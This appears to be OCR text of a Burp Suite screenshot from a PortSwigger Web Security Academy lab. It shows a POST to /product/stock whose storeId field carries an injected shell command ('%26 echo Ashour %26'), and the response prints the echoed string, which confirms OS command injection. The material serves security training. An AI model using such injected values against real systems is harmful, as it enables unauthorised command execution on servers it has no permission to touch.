 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0af200f803ab5d87809e710d009c0069.web-security-academy.net
3 Cookie: session=lhOpG2YqLtdZtFYryHzki8yWSgsGWqWp
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0)
Gecko/20100101 Firefox/142.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0af200f803ab5d87809e710d009c0069.web-security-academy.net/p
roduct?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 40
11 Origin:
https://0af200f803ab5d87809e710d009c0069.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 productId=1&storeId=1%26+echo+Ashour+%26
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 10
5
6 Ashour
7 62
8
In
Se
Re
Re
Re
Re
Re
Re